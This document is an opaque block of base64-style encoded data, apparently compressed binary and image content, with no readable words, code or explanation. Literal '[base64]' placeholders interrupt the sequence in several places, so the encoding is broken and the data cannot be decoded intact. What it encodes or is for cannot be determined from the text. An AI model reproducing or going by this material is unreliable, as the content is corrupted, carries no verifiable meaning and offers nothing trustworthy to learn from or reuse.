eJJZ800PfZhxvCanYJkRnYgZO9DiRU+2gKjvri4eSoAAQJQmSApmsYFHQsu/8bvDakijYrjuhCtyswPDwQgOGyAsO8jwl0QIHDlbc04neE50IMxlYYPOYYNIEijcaEzo4ksD2wUv3wT//E0AfauT+4A8AgRSAoY4O9KO6R14+k5DAQk7ndE7Xqw/Zy1LSQE/3/[base64]/krWZC8VVFP2U0V1VGFC214WZlf1VHfTVXPVZm8WZ3P2VTsUWHu2Z001/UDURI2VaI8z7VaURf+RO2FURu2OhQTx7dTShnIIW5lVaaMK3L4AaQUyz8azrfjLzypwrqRDszyu9CaPA7FBPrnBEz4wL26geDYBX5/BWhzTdAzNXwFWYEWSTElBE0RtFGyhjlTS9hi2YR32YVdBYuWUYpfJYi8WY/10LTS2Yyv3KD72CZwgZCV1BmiAZEuWCIjAZEsWZVWWUzf1U0d1VGOWdVvXdaWrylbVVF11dmc3VWfWZXVWd3nTZ3sXWN8GKmmCaIcXWY9W7XzUOzmgADbAKgBl/[base64]/sSop6G2G14mP1RyNN9zYzgqGIEbhsSveq0/w0S3GqoV21Ef5pIO6NUit4GjNeN8ULAeGiDy5Ca7OdXS0RV0/w9A0beEY/o4O8iID5KARNCxLEWoboIOcMPF+vTR/J3MXLAGAGQEPSEEZRGuACzc+uiMVKtmSG/iAF9gTNtk9Xg6CJQWGJpiC3SxP9RSYNhYNNLiDPfiDEdUJiCAEZiAEQmAIaIAInCBzU1iFV7hkd+BSYxiYg3l1a/iGi9mYj5mGjdkmbFhOmPmHnxmalcrrLggcSdSakxibe1NoOVQChjeWnxiK4e/buqwfv0DuEKWDgskAvZhqv5jwFLDLgFSMd0m7jDftrLgBx/NI+cxcBU6O53hdoVQTD+wa3OAHAoFaMM5atrQh8baQD9mzgoEU8EAL4qAUUhIaUCySW7K1cAEXLDlV/lzBkkeagU+Bkz2BgRlYcRX3k0F5UkQZR8NKpv8UDN6CY1nZg115B06Uljv3hEH4lXdZhXt5B3bABYQZqV9Yh5GZqZvaqZGZmHc4h2d4qpN5qqMZZsfx/K7tmrU5m78aWGFClr95lom2rMNZnL11qjrFCirHOW2UhbRTevfRAMs5jNeOnrMX/qo4CdL4LrzX39zYMMRWOtK1PRsadex44a7BGjpBjRT6w853VjSwkPfhkEmSE/rX5IwhPEZLokytXDzaoCIxFXajkiOxPdxDFTaZtVF6kz8BYlvapV/6TuFNpm87DQS1LW4ap6lJc82RlnEZqINaqEW3qIv6l5Na/rk9IKqf2rmfG7qZualpYrpxOJmtG8twmP2wUmi3ravRcJvBWryReJbL27zLW5ZRNIqPl3r/bgYUYAFoOXLagk90dADFjXqxFnuBdLvq2YztuQm4V60esC+84GsX75uSqDEMu0nds34FM0oJ0xp0ozeQIZDBQbInm5DBVG/z9zoM9g8YwRUyWqM3Mwc/+hbWiLTX6LRZvKRTobU/gbUVQbYZ107/L6ZvG4MDFS4Etbc9OAliGQdwoHOFe1H9sbhD97iR+wWWW7mpO7qjXMqn/Klz2Jmdurm1G8uoi5rH28u//LzD/KzVW0XlsO0GZwEQJd3mO6qsE7+1kxCxlr/7/vu/6TkJxFmck6AuupaN9xkRjEgSFXxLF/Kwz5byCszj7tgaOCwF/9Lg+pMzDNnDlWEUGGEN1oATEtazN1O1ciEVRnuNDKq0deOjd+MWUqGkT9q1NxkSPqHGZ9vd9G46dfyUdXu3ffzHneANj/WW/fHIibu4l9yXm9zJkzrLqRzZk53Ko/rYr1zLhbXLp/k3v5zas9m8W0DMv5nMt1L+5vAMxsw5k2C+5dqGwviuy7i/69me7fkNBTxUAJsK/Hzx0lPQA6zQZ+VsTy/RWQdX3qh0LhHSN0PS9zYbXEGzf+EYJkqjR0vlPt3UDUrUPz3FS53FVSEVTBrGW7u1X12C/h/XtmkdU3Kbx299g3PdWGd5CHrdyBUV2IVa2I+72I1d2Wee5mteuqWbDatd53e+BXre57H9vItWK7myO5VTINXcRqe1T+BMO5cVIKNzv9F93dEuWd/w/[base64]//ge08tGkQp83pxHCd7AnkRLPfl3zXXXMVsTuGPLoOO01w7IJHhpI4Q/WwH+/Ze5Fzu5THO8hvjBE/RYsfllQ/[base64]/fviyEUBlMZY4gRJ1Oubp1DBeyZMmsSeZG/rlyZWyYsYXbzLmzuM+gxXUeTTozZsqmM5MOHS6069ewxe3rRru2bdrZbmla86dYKWi7ggsPDg3XsVuukitnfKv58VupbqlKtTxVKk/XPWnfvl3Rp0+RwosfHz6R+fPoCalfT0iP+/[base64]/[base64]/[base64]/AS0q8X0jDaFm1clC6kHnGr2q0z/++6b/Ai2nFnoXAoz/AppjF1erA1//A6fTQCDrRRTrSgW7FgV/KlXbOsKDI1NTM6s3VYFPYc2TLimfUlHHXn3vVqInWr5TZtUXSuanX5v3M3//P/sjgT0bfwKvm2s7W4Nvc/djnYVfklHvgp4Tkso7bt6DnzLbm6+ro8v7pBED2e2nspo3ruZjxwqHq/ufovTz1yKnx1bz4+PP5zrD/AET/GVb/O2//W4f/YUz/cEH/fFP/e57/gDX/kUX/jHv/kCn/kK3/qln/nnL/nx7/rjX/oZT/o7z/qhb/sob/s6f/tRD/xG7+wpn/xNT/y03907j/1YX/3KH+38X+27v/3+j/7uH///8I/[base64]/+g4bx4zRYKF/OvPmK59CjQ2++XLp16thZWN/OvTv37MpX/pAYT768+fPozWcgkaG9+/fw48ufT7++/[base64]/1+RtxxCF3HHjYeTdddt4RWqihjG6n3QqKPprepJSql9+lmGaq6abwCShgAg4hxFCAnj5JkEEaMNEFH4TwgYgm/[base64]/hyJ1CLhVfUGnqU23Nz7V75g7osYmXRYEPDjlhEsuQKdHRwaw5in9nDEtU3Mp8V/YqzxxiKHZ7LJjlaXunMnjwypoaxLV3rHK9dOHsy45657BjT3jvPdNfegCFxKuV1PNcgjJU9LmAxyxhmz8CiPLtPkMsgee6R0JdYeVsNME02aIAQXl1Ahyxm6WIs8tklp6zba2nLz/tvV/DLHDSZUoO7d/BNkAQxi4IQAuSW4AtIFSGpDXOIMk5gxUSIHkIPc5AbmpsrlwAigwVzm7MS5K+DGgxMDXegANbpBzc51jnpd61S3QkIxKnbXiY6iUmY7261ndzjM4X1o1h8e9q8C/j2oxdCqQY1mWIsZOKKFEHpSg0IUzxqikNFLqKWLkMzFW93jhQmcxYTrnU8WZUtejmiFPPihLUJcmYQcmPWp/rmxIF7oGzOaET+19chHVImKAfNox8IdToGDMQwDG8i4xkQwYBNkUwXfdMEc0EmDpJEBByPmuc+JEDgYK04Jk3PCRSVqdR2TXcki1R2QNYqU4qmhKnXIylby7ncCgSX/KBDE9hHxIrMA2ix2YUQ+xGEQNllCL9w3i0w87Xp70EU27JKVCCWiSTYgwhlEkQkqFIMUZTObGLf1oDLKyheTEIMYuEYB373RjRQAYCHmuC3C9fGd7/yRPOepNr8AMjCG/[base64]/kTUpJaLelgRqW5rxjNftAQu7MGae8iFVKlaVSM1oxeFaIITttjGrjoXSiYQwyZU8VM6mvW6Z/[base64]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[base64]/cQQbb8A+We7mWCw2au7mc27meewsSuxy3gLmkiwdJULmkm7kN2xw0gAXIkLr/AA1YgAVAMLtY8Amw+w/IYLtAMB5kcAuciwyfoLHAy7mom7p4MKD5EbL+VrLOm5uJeqyFgAh9IAlX/kkKXSAEMmkCv8YJqgCdVEAIg8AJPHJUK0micLNyquAHkqYiSsMFrZeLpKIuOAgRFjAQPeiQMXACxSmDANIQACKMDREgwJoAW7tzsQQDN+AE4sTAzpkISkq2Ely2aJu2T/qsGPysqzB5cfsLc1u32moLIoyFYVoFe+m3f1um5HoEXXcACBAAMBzDMjzDNCzDAnDDOJzDOrzDODwAPvzDQBzEQjzEREwARnzESJzESrzESzwdKwAEx5u7UjzFlusI+oq7UxzFqQsN/Nqwd6DFVBzGmYvFqQvGVIyxypt/idm8z1uyFGCEpUAKtFARvHCTnEAKcbBaJ7akAlQKpSC+/[base64]/iA2o9Kh0qNQGco5RxALYQJOAI3idNOnPLZle7YVLJ0YPMtwa60f/I3aCm27XAnl+Mtkep/oOXU/8MLIHNU1vMxUrcPPfNVYPc1ardXVwQJfvA2f0ABiPdaOsA0swAFondZqvdZpzQKfsA1wHdfbkAVjLdY7INfQgAF13QBlHdf/ANfQANfCuw0cUNfA+wm3sA23oLB6XdcciwxxjQxqfbpw/QlqzQLQENZ1fdfbwMVksANprFIQudLKODNA2jswwATYRBQHJ1qjgAiFQAXXUwMvsNACBMFCIASJENFZcpodWA2cwAtGQqpLwFSc+dEEnJy6F6Q6OLIWMJynbTPD/umDNdOjoaIzzAjTouwQCiw3TfByyiVOqbzKpcDTPa3BHFzLQ03UinO3nUCObKDUb8jU6Ll9UC3V+B3DVb3fAoDV/g3NWx3gS6w6WBDXLLDXZb0De73gDN4AlLsN8JzNB17XGKDNZJAFhV3XHGDhbx3X0GDXd+DYE+4IDd7glN3ZjS3WfZ3XdR3YCj7WnO3hSfCn+wwz0U3aNVraK81DMFDbHFERrh0JhJAGo0AIe6BaTGCJfVyqQrAHwxQkK1llEHKzcAs32ZvbHm0zBCKVLVWoo12MmvyT//vJsQTK2h3T6RIlaZHJAncDTOAFYuCcqTzBZnvenwjUQW2tt8ze/vw0nuQZ3/KdwiocHPcdwxHQAREgw4ee6PnN3zzsAR7Q3//93xMwAT+MxJU+AQIe4KrT19vw4mQN4SU+6g8+4aN+6hou19sg1hyg2WL9CY1N4qgO43JNBqkO1ynOAXCNBZut6p1dAjSeQ6Q97MNuqAJxA0ylIAtSgGnAiv6nWi9wqQG05H7ABEzALRJ9F74tPyXKDJfYabSgBpEqBCbAEDHgkBXQcwbMtRqQMz/43AGCqDHgi8BZ2vxz5kTYa7ZoFvzOwDiNrDq9096LtuhNpXreDNna3n5Ojr4c6PQ96DLcARKfB/+QBxLfAQHAA/+gBcfcAZar3zlsuR1Q1R5g/rmR/t8l/w8e8MyQ8A8u4MOZTgAtrwdbPQGWq+nTXB0FHtegruJgvdcsYOHazOt1/eAZPuuorutyrdcY4OoN4OoQbuFHL9ZZYOGJ7eEp3gCJ/eFjXeFkMPVen82QvQ1kQOMKijvEXuw4/ncJkCrjkwYowgW5LQQ2oAYm8AFUQPdGyNClSgS7PSRasu1F0gyX2Au8wAlpQATFbS4wcL9Lu+48x9wF4smoYu4LcZySv+X4Lqw5jhAzNyXhLU5qEPACT/B3jufpLbcIn/B9Hgwj/Hy8TAkgFOjsdt8eD7vRkPEb3/EfD8M6LPIkb/LO7AKwoAQ/nPIr78NKAAsvD8Qt/t/8LvAPND/zSqwE1n/91m+52I/9ScwceADXjpD1Y30Ht7DXWTD2kS3rY/3gGJ7WDL7WC44Bap0Fqp7hTi/run4HFm7qVG/h6A/[base64]/u4VWrQv0r+aOUOdWrUxY8Fcv7YVO3arTqsosbGSW/du3rqP/AYeXPiRHwgCHA/QQfny5bD+PX8OCTnyDs+nC8Au4HmH7N27e3juYcB48uWV/NNDHvw/8eMh/VNSfsB7F+NdwCfwXg8B/v2jQQcwQACj6Y8/Fg5kAY9rriGDIYSw2OYOLBb6ZJsFkVmIBTIIWrDDa+5YaAcLO2RhIUc8RPGaHRByRCEQG9jhIAdnBKLDW+4gI8cckflwRh8dugYijIYkckiQjkRyo5H+YkmxJlkKjAITpHyhShie+MIJMZb4gIIPbGiiEKKMKmQya6zihio1pUKTG6yq8YWTRGjR/oSPJfYgJA0TSJKrMMQGCywtC2DQAIYYYhjULL9UAizQPw2D1E/EEqBgLsUUhcGxG7QUg7LKEjEqkcw44+wzU0fzxTTVVnWGtddgk82WVlqxDbfebt1tOF2Dmy4AHv6JJthg/[base64]/g21EDVqOdOqNY9u881mVPFjlEwyGWQPPoiwi4JG1Yq0rcAqEImvvb42i0m6+owra7Pj+vMllkbS1AkvxBDDj8kqCzUzTkjtzNRaQiPttNSMYdXVV4OJVVZaK/mjClx9421Xx3v9VQvkjuXBV2Krk+64CLTg/DnOP//cc86ziw4S099D9nTUrU1vvPXamw8+bU2fdgLnXHDhPUhwd2ECdgk47x/fCZjgPxd+789dfhcMhQORk1nQ+YROZDhkhDBYuN9rsr8mGUe+B197XGggePsksghFIUcAJjgU993Xd/r3Q4F+wfgTyhgIhepPQqGMU9xBygSIEZYVkCMnKYml/[base64]/rjgP4nkz3mioQRGuosGC7tfA6gnMSA4Agg7AOUOHEExhPzPQ7hY3w5ClgQPkTIhDusX9a6RBFBKDyEcAGUocEHLUFoPf6EUZYck/lbKa+DifeWbpf/6VYYBNlMiG3mmAZOEw5qthJoveyACzUIEKnzgSxa8oNBUscGmdJAq+MAHmqwBwmbUIg1nOEMcqECFTLzALC1Myw/VJrOaWYCGeekBDffCwCbxM4EymwvWfsiWIFqqa5pqQheOKAY1zO1ToRKVE0nlmVVI8YqA+xsWB1e4WdHqNmE8Qm/KqCs5Mkc5yVHjP5SzrF5V5x91tKNM8fgPPbKHj+PxI3nOszvcBY93jvxHfcYDC9rVJ4390Q/yXOAc/LBLXMg6HrvcxQIg1C+TCgrSwZKwy4VwgEEHu4OH7uBL/LWSIbLUXvoulgS5XkyZwgyR9q6h/r+ErKBfySiBM5upEYtIEyTXtOaSEIjNS1HTAjbwZjd15iklVoMpVnmKOaPSJm6sk521IETUhCAEQuzBBJnCp2AiFURrRlADAb3LXfriMsWKjYGBWijaHGiSQsHACUyIaESV6KlPXdC4mulML6bojGqghjUgDWkWSTor2/whjLhaqXB6pQVqBYsHqIPErzI3HZteh3Q6zWlPPfDTAQS1W+MCECzKAws9gIuSUF0ku/4TDT0M73cTgMR+tbpVWGbSDtrja0IwoNdrrABjbl0ILHFBBlXWj3l2TUIy2GrXeXXIDnntn13LWj8gCNaZGciIYT1CKMXarLYtxuaLGbUY/[base64]/SvCdEtT4O0NSEncDRlCG7bcQDOACFxsWMQZgeQ1b3rVkDEkCGXqNCw8lg5e9xmUnu2cHZjfb2c7e9YI+rMxeixghsEyCibUdTRVz5AaZ6rKMZczYxir2A1Tw0gdMQAQd/nfB3ZZtE5DZlLSsMEMVaiCCTGpABS7sCcz5FHMQHxqDDVhgA1xT1Ne0LG4Y0+VqPpTUbrvml0wRCgZd0LGO27xxJTaxFlL0252fW8XnZtE1sZoVnykBxsUFuoyMTk6w8qAFOP5DCx1Q1nin4xzJPTo7yoKFpPNY6Wz18R/ykc/rkN7Hb426veO6b3+KV1X+iCsa/oU1V4k96wjX1doJOTDX89ohV/po61v3XijqdW21E7tjX9+6tPOayVxvPdvbxjsJuq2Rx1Q83AwXG2Nl3CVvUsndTWBCIaxx2XLKe7NJs4YUjUwEneCECH75d5gBRTOubWADmFebYrzWF4Wr/iRsMyYo18aGloNOebcuDpsGDo9xisKNohnPuB8SIWeQ21nkgBO5ybfIxdpUwlbYdbmufkBeaQELFloIMKLjyIM2Tu4fsDhOd/6jBaFTGjuWdh2mMa10o5Ond+AawFF1xzusRxJYw5tApxnZLgSRIRnJwMXbF/IIr39dk/fHv0fYsB0AwGQoAxHjAACkn2R4u2lrCIToqhCzNlwoQAcspfvLPxPBhfupNQoEQDvIO7zbuwx4jL5jMcBLPcGTMQrYNwrwEjBpAsrzBXJKE8dDpxu8Cmtop17wAxuwEii7LR0SQiFkiwpYOEVBM704lNgaKIRLQQUaQtXaPIlrMQ2A/gx3c7cdazcsxDg/2ISP671q+L0xFD6US7k+Q77kC44fYMPp2BzOOZY8OI7q6Lk4iobKQY4I2D6fE4BjiQZJmzQ1UiNheA5BhIX/kK/yAyTYeTr5QL8BKLX54w/nuLqpgwRJdBdHuD/[base64]/iiUyEA8gTw8gYyMLkiEvembEBLDMQw+kzND2qiElbsVNRQONmzDQTOWf5DDADCdPAyW98BD5PgVm3s0ZSEWQFSd0ymd09EDRhy/[base64]/sEpQ9lIuVqpSIsEDoxcvppSI0hAtADIg+o7Dh5Qo57brv+gnWjgPkCUNPBbukZcxPLAtNhRKkjkj6iSROL5j/eLzkzcRAexg/[base64]/kRLYy/5iMlAUkRBUqoCgc75m6r4yqpKqj9ZbEqwE0qFCAXv9KWuSoZUUE//SQbyNNPzxMD7a0r2TAg8bQCstKv4DEZVvMXrAcD73J/708/[base64]/[base64]/N8WfAgxUhRVKVQTAkOGA/oet2AZIhfcEAl7stVT4SoVYAfTkgNktXQAsA9rFXQ5gU1zw2JMhLIpAMQLyiJEl2ZLNWpRNWUjVgCbgAznwAsjCCRPwAgVlvMb7Rm5wUDeRUK0osk14AbkcWpqRQreo2pLYi897TIVblC4DG9p6EoDLLcuMwsZ6sq/Zk5FwAk5QSCnyvbFV1tX00U7gs+NL20CTVoyEnDy4TTfqSNyswzzAQ2GYuQXOvu/Qgm/9W5lcuk3jYN5hxHCBhfpQF3WZRD1QXEaaV9MpEATYKhbg3Kq8P1siQO/kRNfFv8q9QNvdGGfrmGIEwFIyXelJXf+zYWBkCAwAAjso4oVl4rvr/l1tC96JGF7iLd4SRLMjPL1xm0azuAEuWAVFeAGgkNlNoF6bdTzs1YZ0glAJXQVTSIQugIGXUczxrVp/LLMTXceRSFXT6xqbKSipjV/[base64]/lG9LV4MCLKywBsbqtWnVeXQuNAAOSjN01xk1WzkAFa5KkipaKXkH5gBS87kioY5Tt5kUNZoTx7ljkYeFt4qViaGVKg2OyCGhy2DViZGYrBAk97lVCxma9NlWU4FCDTdWnzPZt7lhCVmWZZT/xMZZ4bmkJViaY5mFEsS4qW8pf5MNeu7bmY9SbWyr+liIkCMCsCJG6izBbVeIMssUNXZdaJZazCGWhCDOBai8CVaXZVftXHV0kNekki9foTfQK5jgc48DZiDg05ksR3bZS0cwxHgiWQDtT3giaZoi1ZsTcZoQNzox146j5ZsAoDcFu5pYzbpllZpexnpVd7lzS6l/[base64]/icA4HAp1+ZmguoGo2oN+2cc/EcYHEceJWWW9Gbi64AcS4MROYhOeO0HR2PHFU/uMz0UHUqAVTMAUx6IEed++sSQuriS203uMjXJR83ifNs2v3BjOtgYG9BltF9l/Avu/BThyX+wHiiGjE/m/FDnApJfABN/BRBukWZoGeptit3OVm02kVd7aeJnQlbu0PV/RFZ3Sd1nCu/HCuJHEQh3RGt/RL//ASG+rdXsuPsHGmxvFQH0in5uaXgaC96OIgjwvmPud1OnIGlbc0gdBPtQZn4F7TjHIYCBtrEmgrVyDZ6i24zrIsZpLQA/P4xesGqtoy52vm8msdVfOIHOyVW6k3j+hKlvM5t+g6d+w7h+w8ZyQJ2HM+ZwEPx/Rz//BUyPBFD0V0t3AWgEV3/2xE/ld0FZd3eWemTS/qTueIT8/[base64]//sR5j0ka73dAeCA4HKP7eDJDiQHbCDP+f7rbSDLNgqGnDpQGcBZv7sVCiDwnf0Ey/8vafYu08Cx+/7yfd7J9Z34OX3DPh3gOd8/lEHLoGErWt6seUNckrRAENo+Ffv6lgPRyZ3hl+ohl7Ym0LwAoxnEpWg6xQ9CfG2Y/KWzMXYY2K31aj9crYGIsMoWoRrwquJATlo+VQ5jWd3yGVlVuJTuTZ3nJuXTZ2fAZ7nee6faKEHep8n+qNHegWA+vRXf6fH+vZ3fwYg+64P+/kfe60XAQ5Ae7UndxoQq4ChgQMBCCBZypTJQoNFkiwKFSahQSOhQiAsJlKsaPEixowUdyTp2LDiw45ADlIMmQTIDo0XSbBs6fIlzJgyZ9KsmeEmzpw6d+Zk4vMn0KBCmxAlegOGBgtKKzCtoPSpUg0vbmigQMFErWbVrFnL/paNG1hu/MaSLWuWrFht3Lg2c9bM2q9EhbzAeMp0aQKmCfbm7cvXqYUKewEQLkz4r9MYG3r0gNFDQ1Kokic31cv38mDDmjdzxux5b9OokJM23QtDDqdaq3z5amvsNezYso0Fq237tq3culvx7tSp0p8qR4YTL/7jOPLkyWcwb96chXPnKaaLqD4dwwIF2rdzX+D9O/jw4seT/87gPPr06tU7aO9ABAcOIjDQr4/BwX33GOCvUOn/P4ABCjgggQVOVBOCCSq4IEs8OfigUBFKyERRTdxwVF2BhTaZBiZ46OELzWjFlVdhiXUWimZxg082XPlSjVa+1CKGEyYEpqGG/gkEBlpllzmV1GWa+ciUY4whFUNSSUJmQWRMOqlBaIJ9dhhnVXb22ZA/[base64]/ptxVsJGnXbieWefDTP356CBDlqoodopejHGDHjnKMfo6RfofJdiiul+moJ6Msopf8oSC6S6/HJMqULIaoRE2GzzTxfOOi2uFuz6Mye+khgsWMQSy402Le7bjJiF+PECzxTAIG2PiZEmZV4W1LouAIgxCRm4SJ47GdnpYh1k1+2qXdi7lY3GJQgghMAlafcmYsq+v/T772wB4zawLQX/9kfCwy28sMN6QkydxCIwUPF2GEueaMeVn0cyfPNVOvLHKWyqMuihi34gzKWb3qDMO9EM1M2tty7rrBn6/POuNmA14tAmGj0sPmtZw7Q1q9TiRyFOBGaVBrUGVm8FMDwB/i5m0saA12cU3EoBVOIqP5pkTGG/lLpBZrb22lhSu+UGIcR9AvsgcCmtGIZMoprezvjLd2x+qwm44MBJUfjhGJY46SwuYvsZ1OMgV54LTE5yluMY59oDMvpEcGQl+9zoMqhBlJ2ugwtKXU9o5roRvg52tPqQDVKoQhW+4AWtqcavSiSs3aGod9qwhjNU4YvVdEENTaDAXb6WvG/V6wmOicHZnFKXHvkoV1J5Aa2iOBrulc0ulkkA+bLYrc9UxgIbYF8ITpCDMfpgjDIAwQnEUIhNiIlMZcIfmvQHOIIVTE50UlgAjzPA5hQwYtXZT3U0BjkFNLCQ4HkgBCsoqT/m/keRksLgBiMpyQF5sJI2AaGqJETCTbruJ0RYIShtl0IPNYEZQrNGPYhWNBqeBR/a0EY1eqHD4amBKkDUkgbCBi4LNKYH0/[base64]/lrik+Y0E2C9qmVtS9jMgRF8sM0oGAKcq/mFM8ZJTnMODJ2++Q0b/hfA5vwAntHpI8gcB0gGXGCQ+DSkovrZMUcusj50fY/JEKpXvS60r6c6VeomBFESSpSihrVdIkyJu43qzqMq8p0vEtGF4mUIMHURV2PA9dIeRKGlW/JaF78GVBM4jzE3cMITUrvTn07FpyDykFVuaT3r8QWpSS1q9O6yJahKwQi9zcETvtlGrGoVjlx1k1cHJ9bDmbVhaJ3nWttaMfLkM678XIBcGdWey1UQkJoLaAT5s9fxStKvC8VkJms22Jsdtr22U4Vif8XYGTqWLL2zBox80QUvOCEy/iqFDGbD9tIYPAGmM+WRbCHTwiY4wQn8dYJPeara0zrBQrBiAhEk2sIPxfaK0bRt+ZTKRPNtQAbaNIIMgquI4WY1q+Skjd/miM502pG5zXXu4tLqOHo6jmKHEk919blPB2YXgpHqLiMbCd72XJC8Th6deRWagb+mSr3rLax729uL+NaDRBytr1lcuZVm+MFCkbEsknwp4JiC6wka4Its42UCG8CqCWKQQyEMIYdnXcinjmGwF/gL6EBbOMOjNYFV3jU+ELOtmuHzTGJk4IPf5mAOK86bOIv7r+PuJrlyuoKNb3zWHOv4PIHy8Y/het0iJ9KRgLSrfmKdqYI+udah/opyBzHpKgyvl71Zdq8JmrBlEVWjy135Mpjty6LfqcIJtqxKUmjVZsg8pgffwuy2KpDopkitta7qQg/[base64]/luzNpGIucvFD124AWwfzeiuidh72q4tvJgSg6gaIQcnoCrDr9piiG9af2zqanKVG+rELc5Pzy01j7Hj1kIOeWPY7fyiSO6ou7onUBQk2eaaHPPVV6QErcfIzF9W85tDVOft/dkH5uDzYnu5sUMnulqy4YviQYYCo/GluJwpLl2+NO3TWp5UmtAFJ4hBDWrowta3ngZxp4YZzGDNJLzQBEUYgi5MopXOLuQFQ+xL7LUIey04UYiipJ0Cj6ktUuHM7b8PhqbGh2oZnYATWNokXNXDaZpsON7jIRfF1djk9UnGXd7GMYDKeZzFcB5ciV7JmdzJ3RV9MJIF5UcjicAK/rwc650MCWRQ7JHK7AkF7QmB7RkW7ZjAB3zAJmwZRm3FfK3S7xXdWmxCfylFTsEAVUjd0tFK8uRSVSCRksAKvRWCXMgFH2Bf9qUBH6hBInBC9/lCL0iWH2zCJMyBE6SZTo2LBjiBIfQCDLWGLPnB3MEbVaTdjiTVv1GL9bDNUgXRCUSV4VXawo3JATIewKgJG/hAfBwiIsZHCvgAG8QJJYAa4gxQBJKaju3YftjTAjSAJm4iJzYAeHRiJ5rHIWEXKYqHBjLAETjCLawiK7aiIxxBe6RiK87iKuIBCzAZywUUCZrgRGCBKtIiMDqCRJwMDfjiJxwjMjoCFhRICoqO/kvcwScA4yo6wg6sYEugCmDhRFCMUAwe1ofU4K6oAi8MW0btoNAlW9G1iC84QYYkzw3ElPFJzRRpzZJUwGMgBQy8QIXJmxbSghbWHR90nUASDyfQwvuFXdjZnR/[base64]/kNZNiUZvEQJqGVc/iVg4sEdJMFNvAQmsY7NCIEXdKM30s4HvAARiCM56mDQ/d5Y+GA2VIMh3IC0oN/[base64]/rTEHWzDhRIoNGQBTOzENYYQr9kMY8rgDLYQEUpmDqJSZVomZlrDOgJYDJiAkQAGciaFM0WGkTghvqgCfHmf9/UCa+7CP5aCvPnBbOKmQfYCF+6CbqqCItCIGiUCG9VCuUXB/fFFYMBAgyVCs8ifF/iZlLDLkDiBbL6Ath2G/onG4AUgVYGhAb5kecKYLWwiGSCDoA4qoSLDJyQBfybqJmLA5SUqC+ABMkbqMWIBJ2IBpErqoSrqUX4eq+HlP+jDPYSqqI6qPjglqI4qqt6DP2DoVXpggnrqqaZqqq7qP3yCpwjoP2yDPtADr/ZqqTJlWFZoiV6ohrIAENwCiVJl/j7IaqjS6iewBB4Mq4UmgWGaikvoxE9s5ovunIdUFIjcm63cAI2e0o3